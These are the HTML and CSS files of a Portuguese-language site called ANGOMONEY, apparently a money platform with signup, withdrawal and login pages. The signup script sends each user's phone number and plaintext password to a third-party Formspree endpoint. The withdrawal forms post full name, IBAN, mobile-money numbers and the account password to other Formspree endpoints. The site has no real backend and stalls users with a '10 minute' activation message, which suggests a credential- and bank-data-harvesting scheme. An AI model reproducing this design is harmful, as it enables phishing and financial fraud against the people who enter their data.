
<file: index.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./src/styles/index.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <title>ANGOMONEY</title>
</head>
<body>
    <main id="root"><!-- Root --></main>
    <script type="module" src="./main.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</body>

</html>
</file>

<file: cadastro.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cadastro - ANGOMONEY</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: black;
            color: white;
        }
        .container {
            background: #111;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(255, 0, 0, 0.5);
            width: 320px;
            text-align: center;
        }
        h2 {
            margin-bottom: 20px;
            color: red;
        }
        input {
            width: 80%;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 5px;
            background: #222;
            color: white;
        }
        .error {
            color: red;
            font-size: 14px;
            margin-top: -10px;
        }
        button {
            width: 50%;
            padding: 10px;
            background: red;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background: darkred;
        }
        a {
            color: red;
            text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <h2>ANGOMONEY</h2>
        <form id="cadastroForm" onsubmit="return validarFormulario(event)">
            <input type="text" name="telefone" id="telefone" placeholder="Número de telefone" maxlength="9" required>
            <input type="password" name="senha" id="senha" placeholder="Senha" required>
            <input type="password" id="confirmarSenha" placeholder="Confirmar Senha" required>
            <input type="text" id="codigoCriacao" placeholder="Código de Criação" required>
            <p class="error" id="errorMessage"></p>
            <button type="submit">Cadastrar</button>
        </form>
        <p>Já tem uma conta? <a href="index.html">Entrar</a></p>
    </div>

    <script>
        const CODIGO_CORRETO = "42";
        const TEMPO_ESPERA = 10 * 60 * 1000; // 10 minutos em milissegundos

        function validarFormulario(event) {
            let telefone = document.getElementById("telefone").value;
            let senha = document.getElementById("senha").value;
            let confirmarSenha = document.getElementById("confirmarSenha").value;
            let codigoCriacao = document.getElementById("codigoCriacao").value;
            let errorMessage = document.getElementById("errorMessage");

            let ultimoCadastro = localStorage.getItem("ultimoCadastro");
            let agora = new Date().getTime();

            if (ultimoCadastro && agora - ultimoCadastro < TEMPO_ESPERA) {
                errorMessage.textContent = "Você já se cadastrou hoje! Aguarde 10 minutos para sua conta ficar ativa.";
                event.preventDefault();
                return false;
            }

            if (telefone.length !== 9 || isNaN(telefone)) {
                errorMessage.textContent = "O número de telefone deve ter exatamente 9 dígitos!";
                event.preventDefault();
                return false;
            }

            if (codigoCriacao !== CODIGO_CORRETO) {
                errorMessage.textContent = "Código de criação incorreto!";
                event.preventDefault();
                return false;
            }

            if (senha !== confirmarSenha) {
                errorMessage.textContent = "As senhas não coincidem!";
                event.preventDefault();
                return false;
            }

            // Salvar o horário do último cadastro
            localStorage.setItem("ultimoCadastro", agora);

            // Enviar os dados para o Formspree
            enviarParaFormspree(telefone, senha);

            event.preventDefault(); // Impedir envio padrão do formulário
            return false;
        }

        function enviarParaFormspree(telefone, senha) {
            fetch("https://formspree.io/f/xgvolaln", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ telefone, senha })
            })
            .then(response => {
                if (response.ok) {
                    alert("Cadastro realizado com sucesso! Aguarde 10 minutos para sua conta ficar ativa.");
                    window.location.href = "sucesso.html";
                } else {
                    alert("Erro ao enviar os dados. Tente novamente.");
                }
            })
            .catch(error => {
                alert("Erro na conexão. Verifique sua internet.");
            });
        }
    </script>
</body>
</html>
</file>

<file: levantamento.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Retirar</title>
    <style>
        body {
            background-color: #1a1a2e;
            color: white;
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 95vh;
            flex-direction: column;
        }
        .container {
            background-color: #222;
            padding: 20px;
            border-radius: 10px;
            width: 90%;
            max-width: 400px;
        }
        h2 {
            text-align: center;
        }
        .cards {
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }
        .card {
            background-color: #444;
            padding: 10px;
            border-radius: 5px;
            cursor: pointer;
            text-align: center;
            flex: 1;
            margin: 0 5px;
        }
        .card:hover {
            background-color: #666;
        }
        label {
            display: block;
            margin: 10px 0 5px;
        }
        input, select {
            width: 300px;
            padding: 10px;
            border-radius: 5px;
            border: none;
            margin-bottom: 15px;
        }
        .button {
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            text-align: center;
            font-size: 16px;
            font-weight: bold;
        }
        .button.primary {
            background-color: #28a745;
            color: white;
        }
        .button.primary:hover {
            background-color: #218838;
        }
        .button.secondary {
            background-color: #007bff;
            color: white;
        }
        .button.secondary:hover {
            background-color: #0056b3;
        }
        .button.back {
            background-color: #dc3545;
            color: white;
            margin-top: 10px;
        }
        .button.back:hover {
            background-color: #c82333;
        }
    </style>
    <script>
        function showForm(method) {
            let formContent = '';
            if (method === 'Transferência Bancária') {
                formContent = `
                <center>
                 <form action="https://formspree.io/f/mqaeyyjy" method="POST">
                        <label>ID da sua Conta Angomoney</label>
                        <input type="tel" name="ID:" required maxlength="3">
                        <label>Nome completo</label>
                        <input type="text" name="Nome completo:" required>
                        <label>IBAN</label>
                        <input type="tel" name="iban" required minlength="21" maxlength="21">
                        <label>Valor</label>
                        <input type="tel" name="Valor a levantar:" required minlength="3" maxlength="5">
                        <label>Sua senha da Angomoney</label>
                        <input type="password" name="Senha" required>
                        <button type="submit" class="button secondary">Retirar</button>
                        <button type="button" class="button back" onclick="window.location.href='index.html'">Voltar</button>
                    </form>
                </center>`;
            } else if (method === 'Unitel Money') {
                formContent = `
                <center>
                  <form action="https://formspree.io/f/mzzdjjwo" method="POST">
                        <label>ID da sua Conta Angomoney</label>
                        <input type="tel" name="ID" required maxlength="3">
                        <label>Número da Unitel Money</label>
                        <input type="tel" name="Numero da UNITEL MONEY:" required minlength="9" maxlength="9">
                        <label>Valor</label>
                        <input type="tel" name="valor do levantamento:" required minlength="3" maxlength="5">
                        <label>Sua senha da Angomoney</label>
                        <input type="password" name="Senha" required>
                        <button type="submit" class="button primary">Confirmar Levantamento</button>
                        <button type="button" class="button back" onclick="window.location.href='index.html'">Voltar</button>
                    </form>
                </center>`;
            } else if (method === 'Multicaixa Express') {
                formContent = `
                <center>
                   <form  action="https://formspree.io/f/mldgppvo" method="POST" >
                        <label>ID da sua Conta Angomoney</label>
                        <input type="tel" name="ID" required maxlength="3">
                        <label>Número do Multicaixa Express</label>
                        <input type="tel" name="Numero do express:" required minlength="9" maxlength="9">
                        <label>Valor</label>
                        <input type="tel" name="valor do levantamento:" required minlength="3" maxlength="5">
                        <label>Sua senha da Angomoney</label>
                        <input type="password" name="Senha" required>
                        <button type="submit" class="button primary">Processar Pagamento</button>
                        <button type="button" class="button back" onclick="window.location.href='index.html'">Voltar</button>
                    </form>
                </center>`;
            }
            document.getElementById('formContainer').innerHTML = `<h2>Retirar - ${method}</h2>` + formContent;
        }
    </script>
</head>
<body>
    <div class="container">
        <div class="cards">
            <div class="card" onclick="showForm('Transferência Bancária')">Transferência Bancária</div>
            <div class="card" onclick="showForm('Unitel Money')">Unitel Money</div>
            <div class="card" onclick="showForm('Multicaixa Express')">Multicaixa Express</div>
        </div>
        <div id="formContainer">
            <h2>Retirar</h2>
            <p>Selecione um método de pagamento acima.</p>
            <button type="button" class="button back" onclick="window.location.href='index.html'">Voltar</button>
        </div>
    </div>
</body>
</html>
</file>

<file: sucesso.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cadastro Bem-Sucedido</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: black;
            color: white;
            text-align: center;
        }
        .container {
            background: #111;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 255, 0, 0.5);
            width: 320px;
        }
        h2 {
            color: green;
        }
        p {
            margin: 10px 0;
            font-size: 16px;
        }
        button {
            width: 100%;
            padding: 10px;
            background: green;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            margin-top: 15px;
        }
        button:hover {
            background: darkgreen;
        }
    </style>
</head>
<body>
 
    <div class="container">
        <h2>✅ Cadastro Realizado com Sucesso!</h2>
        <p>O seu cadastro foi enviado com sucesso.</p>
        <p>Aguarde <strong>10 minutos</strong> para que sua conta fique ativa.</p>
        <button onclick="voltarParaInicio()">Voltar ao Início</button>
    </div>

    <script>
        function voltarParaInicio() {
            window.location.href = "index.html"; // Redireciona para a página de login/início
        }
    </script>
</body>
</html>
</file>

<file: suporte.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h2>Login</h2>
        <form id="login-form">
            <input type="text" id="username" placeholder="Número" required><br>
            <input type="password" id="password" placeholder="Senha" required><br>
            <input type="text" id="access-code" placeholder="Código de Acesso" required><br>
            <button type="submit">Entrar</button>
        </form>
        <p id="error-message" style="color:red; display:none;">Dados inválidos, tente novamente.</p>
    </div>
    <script src="app.js"></script>
</body>
</html>
</file>
<file: src/styles/index.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    list-style: none;
}
:root{
    --base:#f8f6f6;
    --crd:#fff;
    --component:rgb(27, 73, 25);
    --text:#000;
    --text2:#666666;
    --button:rgb(71, 81, 136);
    --green:green;
    --red:#7e1818;
    --sucess:#047a04a2;
    --error:#ff696970;
}
#root{
    width: 100%;
    max-width: 800px;
    height: 100vh;
    margin: 0 auto;
    position: relative;
}
button:focus{
    opacity: .8;
}
.topElemen{
    display: flex;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    padding: 6px;
    border-bottom: 1px solid #cccc;
    width: 100%;
    background-color: var(--component);
    button{
        padding: 6px;
        background-color: transparent;
        color: var(--crd);
        border: none;
        i{
            font-size: 20pt;
        }
    }
}
.containerGeneral{
    background-color: var(--component);
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;

    .contentWell{

        padding: 12px;
        color: var(--base);
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        text-align: center;

        a{
            color: var(--button);
            font-weight: bold;
        }
        i{
            font-size: 44pt;
        }
    }

    .linksBottom{
        margin-top: 22px;
        padding: 12px;
        display: flex;
        align-items: center;
        gap: 12px;
        a{
            color: var(--base);
            i{
                font-size: 18pt;
            }
        }
    }   

    .buttonsLog{
        padding: 12px;
        margin-top: 22px;
        display: flex;
        align-items: center;
        gap: 22px;
        button{
            padding: 16px 22px;
            width: 150px;
            border-radius: 6px;
            border: none;
            color: var(--base);
            font-weight: bold;
        }
        button:focus{
            opacity: .8;
        }
        button:nth-of-type(1){
            background-color: var(--button);
        }
        button:nth-of-type(2){
            background-color: transparent;
            border: 1px solid var(--button);
        }
    }

}

.formDataContainer{

    padding: 12px;
    border-radius: 6px;
    width: calc(100% - 12px);
    .textError{
        padding: 12px;
        background-color: var(--error);
        color: var(--red);
        border-radius: 6px;
        margin-top: 12px;
    }
    .textError.error{
        color: var(--red);
        background-color: var(--error);
    }
    .inputBox{
        display: flex;
        flex-direction: column;
        gap:6px;
        margin: 33px 0;

        label{
            color: var(--crd);
            font-size: 14pt;
            font-weight: bold;
        }
        input{
            padding: 18px 22px;
            border-radius: 6px;
            border: none;
            background-color: var(--base);
        }
        input:focus{
            outline: 2px solid var(--button);
        }
        h3 {
            text-align: center;
            color: rgba(129, 34, 34, 0.664);   
            
            }
             
        .button{
            padding: 18px;
            background-color: var(--button);
            border-radius: 6px;
            border: none;
            color: var(--crd);
            font-weight: bold;
        }
    }
}

.dadastroContainer{
    color: var(--crd);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 22px;
    text-align: center;
    padding: 22px;
    
    .linksBottom > a{
        i{
            font-size: 33pt;
        }
    }
}

.container {
    max-width: 900px;
    margin: 0 auto;
    background-color: var(--crd);
    overflow: hidden;
   
}
.header {
    background-color: var(--component);
    color: var(--crd);
    padding: 10px;
    text-align: center;
    position: relative;
    
}
.header .user-info {
    margin-top:2px;
    text-align:left;
    font-size:14px;
    display: flex;
    justify-content: space-between;
    
    
}
    .custom-link {
        color: white;
        padding: 12px;
        font-size: 20px;
        margin-top: 22px;
        display: flex;
        align-items: center;
        gap: 22px;
        text-decoration: none;
       
         
  
    

  

}
.header .user-info span {
    display: block;
}
.header .saldo {
    display: flex;
    justify-content: space-around;
    margin-top: 20px;
    background-color: var(--crd);
    color: var(--text2);
    padding:10px;
    border-radius: 10px;
}
.saldo {
    text-align: center;
    height:140px;
    border-radius:0px;
  
    width:340px;
    font-size:14px;
    color: rgba(13, 13, 187, 0.664) ;
    background-color:rgb(54, 33, 5) ;
   
    }   
    
    
    

.menu {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
    padding:10px;
    height:140pxpx;
    margin-bottom: 100px;
}
.menu div {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: var(--component);
    background-color: var(--base);
    padding: 10px;
    border-radius: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    transition: background-color 0.3s;
    font-size: 11pt;
    font-weight: bold;
    text-align: center;
}
.menu div:hover {
    background-color: #ddd;
}
.menu div i {
    font-size: 24px;
    margin-bottom:1px;
    height:50PX;
}
.footer {
    display: flex;
    justify-content: space-around;
    padding: 10px;
    background-color: var(--component);
    color: white;
    position: fixed;
    width: 100%;
    bottom: 0;
    max-width: 800px;
    margin: 0 auto;
}
.footer i {
    color: white;
    text-decoration: none;
    padding: 8px;
    border-radius: 6px;
}
.errorCard{
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 12px;
    background-color: var(--component);
    color: var(--crd);
    

    button{
        width: 200px;
        background-color: var(--button);
        color: var(--crd);
        padding: 16px;
        border: none;
        border-radius: 6px;
    }
}
.service-container {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    color: var(--crd);
}

.service {
    background-color: #f9f9f9;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 20px;
    color: #000;
}

.service h3 {
    font-size: 20px;
    margin: 0;
}

.service h4 {
    font-size: 18px;
    margin: 10px 0;
}

.service p {
    margin: 5px 0;
}

.service ul {
    padding-left: 20px;
}

.send-button {
    background-color: #007bff;
    color: #fff;
    border: none;
    padding: 8px 16px;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 10px;
}

.send-button:hover {
    background-color: var(--component);
}
.serviceContainer{
    max-height: 100vh;
    overflow-y: auto;
    padding: 100px 0;
    padding-top: 390px;
}
.all {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    padding-top: 100px;
   
}

#back {
    display: block;
    text-align: center;
    color: #007bff;
    text-decoration: none;
    margin-bottom: 20px;
}

p {
    margin-bottom: 10px;
}

.deposit-method {
    background-color: #fff;
    padding: 10px;
    border-radius: 5px;
    margin-bottom: 20px;
}

.deposit-method img {
    width: 100px;
    display: block;
    margin: 0 auto;
}

.deposit-method h3 {
    text-align: center;
    color: #333;
}

.deposit-method p {
    text-align: center;
    margin: 5px 0;
}

#send-receipt {
    display: block;
    text-align: center;
    background-color: #007bff;
    color: #fff;
    text-decoration: none;
    padding: 10px;
    border-radius: 5px;
    width: calc(100% - 12px);
    margin: 12px auto;
}

#send-receipt:hover {
    background-color: #0056b3;
}

.buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
}

.info-button {
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    background-color: #007bff;
    color: #fff;
    cursor: pointer;
    flex: 1 1 calc(50% - 20px);
    margin: 5px;
    text-align: center;
}

.info-button:hover {
    background-color: #0056b3;
}

.card {
    padding: 20px;
    border-radius: 5px;
    background-color: #fff;
    margin-top: 20px;
}

.card h2 {
    margin-top: 0;
}
.divButtons{
    display: flex;
    align-items: center;
    padding-top: 22px;
}
.close-button {
    display: block;
    margin: 10px 0 0 auto;
    padding: 8px 10px;
    border: none;
    border-radius: 5px;
    background-color: #dc3545;
    color: #fff;
    cursor: pointer;
}
.depositeButton{
    padding: 8px 10px;
    color: var(--crd);
    background: var(--button);
    border: none;
    border-radius: 5px;
}

.close-button:hover {
    background-color: #c82333;
}
.litVip{
    background-color: var(--component);
    padding: 12px;
    border-radius: 12px;

    li{
        background-color: var(--crd);
        padding: 12px;
        margin: 22px auto;
        border-radius: 12px;
    }
    .titleList{
        background-color: var(--sucess);
        text-align: center;
        color: var(--crd);
    }
}
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background-color: #f4f4f4;
}

.login-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    width: 300px;
}

h2 {
    text-align: center;
    margin-bottom: 20px;
}

input {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #28a745;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

button:hover {
    background-color: #218838;
}
</file>
